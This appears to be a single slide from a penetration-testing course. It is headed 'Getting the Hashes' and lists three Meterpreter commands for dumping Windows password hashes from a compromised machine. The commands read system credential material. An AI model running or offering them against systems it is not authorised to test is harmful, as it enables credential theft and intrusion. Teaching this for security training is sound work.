

# Getting the Hashes
First you need the hash
Try all of these Meterpreter commands
hashdump
run post/windows/gather/hashdump
run post/windows/gather/smart_hashdump